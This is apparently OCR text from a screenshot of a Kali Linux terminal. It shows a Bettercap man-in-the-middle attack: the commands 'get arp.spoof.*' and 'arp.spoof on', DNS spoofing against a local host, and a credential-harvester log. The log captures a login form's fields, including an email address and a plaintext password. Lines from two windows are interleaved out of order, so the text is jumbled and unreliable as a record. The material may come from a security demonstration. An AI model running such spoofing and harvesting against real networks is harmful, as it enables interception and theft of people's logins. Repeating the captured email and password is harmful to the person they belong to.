 Terminal
Arquivo Editar Ver Pesquisar Terminal Ajuda
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
*Bettercap
Salvar
PARAM: trynum=1
PARAM: timezone=
root@kali: ~
PARAM: lgndim=
Terminal Ajuda
PARAM: lgnrnd=130952_DxNT
PARAM: lgnjs=n
/24 > 192.168.43.174 » get arp.spoof.*
POSSIBLE USERNAME FIELD FOUND: email=gadotti.eduardo@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=minhasenhasecreta
POSSIBLE USERNAME FIELD FOUND: login=1
fullduplex: 'false'
PARAM: prefill_contact_point=
arp.spoof.internal: 'false'
PARAM: prefill_source=
arp.spoof.targets: '192.168.43.
PARAM: prefill_type=
PARAM: first_prefill_source=
arp.spoof.whitelist: ''
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
.174 » arp.spoof on
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
spoofer started, probing 2 targets.
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
dns.spoof sending spoofed DNS reply for
>192.168.43.174) to 192.168.43.98 : 9c:2a:70:88:af:67 (Hon
directory traversal attempt detected from: 192.168.43.98
192.168.43.98 - - [15/Jun/2019 17:22:47] "GET /favicon.ico HTTP/1.1" 40
4 -
dns.spoof sending spoofed DNS reply for
(->192.168.43.174) to 192.168.43.98 : 9c:2a:70:88:af:67